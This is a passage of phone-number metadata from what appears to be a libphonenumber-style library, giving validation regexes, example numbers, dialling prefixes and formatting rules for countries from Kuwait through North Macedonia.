				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
				],
				[, , '15\\d{7,8}', , , , '1523456789', , , [9, 10]],
				,
				,
				[, , '00(?:3(?:08\\d{6,7}|68\\d{7})|798\\d{7,9})', , , , , , , [11, 12, 13, 14]],
				[
					,
					,
					'1(?:5(?:22|33|44|66|77|88|99)|6(?:[07]0|44|6[168]|88)|8(?:00|33|55|77|99))\\d{4}',
					,
					,
					,
					'15441234',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KW: [
				,
				[, , '18\\d{5}|(?:[2569]\\d|41)\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:41\\d\\d|5(?:(?:[05]\\d|1[0-7]|6[56])\\d|2(?:22|5[25])|7(?:55|77)|88[58])|6(?:(?:0[034679]|5[015-9]|6\\d)\\d|111|222|333|444|7(?:0[013-9]|[67]\\d)|888|9(?:[069]\\d|3[039]))|9(?:(?:0[09]|22|[4679]\\d|8[057-9])\\d|1(?:1[01]|99)|3(?:00|33)|5(?:00|5\\d)))\\d{4}',
					,
					,
					,
					'50012345',
					,
					,
					[8],
				],
				[, , '18\\d{5}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KW',
				965,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[169]|2(?:[235]|4[1-35-9])|52']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[245]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KY: [
				,
				[, , '(?:345|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'345(?:2(?:22|3[23]|44|66)|333|444|6(?:23|38|40)|7(?:30|4[35-79]|6[6-9]|77)|8(?:00|1[45]|[48]8)|9(?:14|4[035-9]))\\d{4}',
					,
					,
					,
					'3452221234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'345(?:32[1-9]|42[0-4]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|82[56]|9(?:1[679]|2[2-9]|3[06-9]|90))\\d{4}',
					,
					,
					,
					'3453231234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '(?:345976|900[2-9]\\d\\d)\\d{4}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KY',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'345$1',
				,
				,
				,
				,
				[, , '345849\\d{4}', , , , '3458491234'],
				,
				'345',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KZ: [
				,
				[, , '(?:33622|8\\d{8})\\d{5}|[78]\\d{9}', , , , , , , [10, 14], [5, 6, 7]],
				[
					,
					,
					'(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}',
					,
					,
					,
					'7123456789',
					,
					,
					[10],
					[5, 6, 7],
				],
				[, , '7(?:0[0-25-8]|47|6[0-4]|7[15-8]|85)\\d{7}', , , , '7710009998', , , [10]],
				[, , '8(?:00|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , '751\\d{7}', , , , '7511234567', , , [10]],
				'KZ',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'33|7',
				[, , '751\\d{7}', , , , , , , [10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LA: [
				,
				[, , '[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}', , , , , , , [8, 9, 10], [6]],
				[, , '(?:2[13]|[35-7][14]|41|8[1468])\\d{6}', , , , '21212862', , , [8], [6]],
				[, , '(?:20(?:[239]\\d|5[24-9]|7[6-8]|88)|302\\d)\\d{6}', , , , '2023123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LA',
				856,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2[13]|3[14]|[4-8]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['30[013-9]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30[013-9]\\d{6}', , , , '301234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LB: [
				,
				[, , '[27-9]\\d{7}|[13-9]\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'7(?:62|8[0-7]|9[04-9])\\d{4}|(?:[14-69]\\d|2(?:[14-69]\\d|[78][1-9])|7[2-57]|8[02-9])\\d{5}',
					,
					,
					,
					'1123456',
				],
				[
					,
					,
					'793(?:[01]\\d|2[0-4])\\d{3}|(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[12]))\\d{5}',
					,
					,
					,
					'71123456',
				],
				[, , , , , , , , , [-1]],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , '80\\d{6}', , , , '80123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LB',
				961,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d)(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[27-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LC: [
				,
				[, , '(?:[58]\\d\\d|758|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'758(?:234|4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|(?:63|75)8)\\d{4}',
					,
					,
					,
					'7584305678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[0-3])|812)\\d{4}',
					,
					,
					,
					'7582845678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'LC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'758$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'758',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LI: [
				,
				[, , '[68]\\d{8}|(?:[2378]\\d|90)\\d{5}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:2(?:01|1[27]|2[02]|3\\d|6[02-578]|96)|3(?:[24]0|33|7[0135-7]|8[048]|9[0269]))\\d{4}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:6(?:(?:4[5-9]|5[0-4])\\d|6(?:[0245]\\d|[17]0|3[7-9]))\\d|7(?:[37-9]\\d|42|56))\\d{4}',
					,
					,
					,
					'660234567',
				],
				[, , '8002[28]\\d\\d|80(?:05\\d|9)\\d{4}', , , , '8002222'],
				[, , '90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d', , , , '9002222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LI',
				423,
				'00',
				'0',
				,
				,
				'0|(1001)',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['[2379]|8(?:0[09]|7)', '[2379]|8(?:0(?:02|9)|7)'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['69'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '870(?:28|87)\\d\\d', , , , '8702812', , , [7]],
				,
				,
				[, , '697(?:42|56|[78]\\d)\\d{4}', , , , '697861234', , , [9]],
			],
			LK: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:12[2-9]|602|8[12]\\d|9(?:1\\d|22|9[245]))\\d{6}|(?:11|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[7],
				],
				[, , '7(?:[0-25-8]\\d|4[0-4])\\d{6}', , , , '712345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LK',
				94,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[1-689]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '1973\\d{5}', , , , '197312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LR: [
				,
				[, , '(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}', , , , , , , [7, 8, 9]],
				[, , '(?:2\\d{3}|33333)\\d{4}', , , , '21234567', , , [8, 9]],
				[
					,
					,
					'(?:(?:330|555|(?:77|88)\\d)\\d|4[67])\\d{5}|[56]\\d{6}',
					,
					,
					,
					'770123456',
					,
					,
					[7, 9],
				],
				[, , , , , , , , , [-1]],
				[, , '332(?:02|[34]\\d)\\d{4}', , , , '332021234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LR',
				231,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[4-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3578]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LS: [
				,
				[, , '(?:[256]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '22123456'],
				[, , '[56]\\d{7}', , , , '50123456'],
				[, , '800[256]\\d{4}', , , , '80021234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LS',
				266,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2568]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LT: [
				,
				[, , '(?:[3469]\\d|52|[78]0)\\d{6}', , , , , , , [8]],
				[, , '(?:3[1478]|4[124-6]|52)\\d{6}', , , , '31234567'],
				[, , '6\\d{7}', , , , '61234567'],
				[, , '80[02]\\d{5}', , , , '80012345'],
				[, , '9(?:0[0239]|10)\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , '70[05]\\d{5}', , , , '70012345'],
				[, , '[89]01\\d{5}', , , , '80123456'],
				'LT',
				370,
				'00',
				'8',
				,
				,
				'[08]',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['52[0-7]'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[7-9]'], '8 $1', , 1],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['37|4(?:[15]|6[1-8])'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[3-6]'], '(8-$1)', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{5}', , , , '70712345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LU: [
				,
				[
					,
					,
					'35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}',
					,
					,
					,
					'27123456',
				],
				[, , '6(?:[269][18]|5[1568]|7[189]|81)\\d{6}', , , , '628123456', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90[015]\\d{5}', , , , '90012345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '20(?:1\\d{5}|[2-689]\\d{1,7})', , , , '20201234', , , [4, 5, 6, 7, 8, 9, 10]],
				'LU',
				352,
				'00',
				,
				,
				,
				'(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)',
				,
				,
				,
				[
					[
						,
						'(\\d{2})(\\d{3})',
						'$1 $2',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['20[2-689]'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['80[01]|90[015]'], , '$CC $1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['20'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4 $5',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})',
						'$1 $2 $3 $4',
						['[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]'],
						,
						'$CC $1',
					],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LV: [
				,
				[, , '(?:[268]\\d|90)\\d{6}', , , , , , , [8]],
				[, , '6\\d{7}', , , , '63123456'],
				[, , '2\\d{7}', , , , '21234567'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , '81\\d{6}', , , , '81123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LV',
				371,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[269]|8[01]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LY: [
				,
				[, , '[2-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2(?:0[56]|[1-6]\\d|7[124579]|8[124])|3(?:1\\d|2[2356])|4(?:[17]\\d|2[1-357]|5[2-4]|8[124])|5(?:[1347]\\d|2[1-469]|5[13-5]|8[1-4])|6(?:[1-479]\\d|5[2-57]|8[1-5])|7(?:[13]\\d|2[13-79])|8(?:[124]\\d|5[124]|84))\\d{6}',
					,
					,
					,
					'212345678',
					,
					,
					,
					[7],
				],
				[, , '9[1-6]\\d{7}', , , , '912345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LY',
				218,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{7})', '$1-$2', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MA: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}',
					,
					,
					,
					'520123456',
				],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'MA',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{5})(\\d{4})',
						'$1-$2',
						['5(?:29|38)', '5(?:29[89]|389)', '5(?:29[89]|389)0'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['5[45]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1-$2',
						['5(?:2[2-489]|3[5-9]|9)|892', '5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892'],
						'0$1',
					],
					[, '(\\d{2})(\\d{7})', '$1-$2', ['8'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1-$2', ['[5-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MC: [
				,
				[, , '(?:[3489]|6\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '(?:870|9[2-47-9]\\d)\\d{5}', , , , '99123456', , , [8]],
				[, , '4(?:[46]\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}', , , , '612345678'],
				[, , '(?:800|90\\d)\\d{5}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MC',
				377,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['87']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8[07]0\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MD: [
				,
				[, , '(?:[235-7]\\d|[89]0)\\d{6}', , , , , , , [8]],
				[, , '(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}', , , , '22212345'],
				[, , '562\\d{5}|(?:6\\d|7[16-9])\\d{6}', , , , '62112345'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[056]\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , , , , , , , , [-1]],
				[, , '3[08]\\d{6}', , , , '30123456'],
				'MD',
				373,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['22|3'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[25-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '803\\d{5}', , , , '80312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ME: [
				,
				[, , '(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:0[2467]|1[24-7]|2[2-467]))\\d{5}',
					,
					,
					,
					'30234567',
					,
					,
					[8],
					[6],
				],
				[, , '6(?:[07-9]\\d|3[024]|6[0-25])\\d{5}', , , , '67622901', , , [8]],
				[, , '80(?:[0-2578]|9\\d)\\d{5}', , , , '80080002'],
				[, , '9(?:4[1568]|5[178])\\d{5}', , , , '94515151', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '78[1-49]\\d{5}', , , , '78108780', , , [8]],
				'ME',
				382,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '77[1-9]\\d{5}', , , , '77273012', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MF: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'MF',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MG: [
				,
				[, , '[23]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}',
					,
					,
					,
					'202123456',
					,
					,
					,
					[7],
				],
				[, , '3[2-489]\\d{7}', , , , '321234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '22\\d{7}', , , , '221234567'],
				'MG',
				261,
				'00',
				'0',
				,
				,
				'0|([24-9]\\d{6})$',
				'20$1',
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['[23]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MH: [
				,
				[, , '329\\d{4}|(?:[256]\\d|45)\\d{5}', , , , , , , [7]],
				[, , '(?:247|528|625)\\d{4}', , , , '2471234'],
				[, , '(?:(?:23|54)5|329|45[356])\\d{4}', , , , '2351234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '635\\d{4}', , , , '6351234'],
				'MH',
				692,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-6]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MK: [
				,
				[, , '[2-578]\\d{7}', , , , , , , [8], [6, 7]],
				[
					,
					,
					'(?:(?:2(?:62|77)0|3444)\\d|4[56]440)\\d{3}|(?:34|4[357])700\\d{3}|(?:2(?:[23]\\d|5[0-578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}',
					,
					,
					,
					'22012345',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'7(?:3555|4(?:60\\d|747)|94(?:[01]\\d|2[0-4]))\\d{3}|7(?:[0-25-8]\\d|3[1-4]|42|9[23])\\d{5}',
					,
					,
					,
					'72345678',
				],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '5[02-9]\\d{6}', , , , '50012345'],
				[, , '8(?:0[1-9]|[1-9]\\d)\\d{5}', , , , '80123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MK',
				389,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2|34[47]|4(?:[37]7|5[47]|64)'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[347]'], '0$1'],
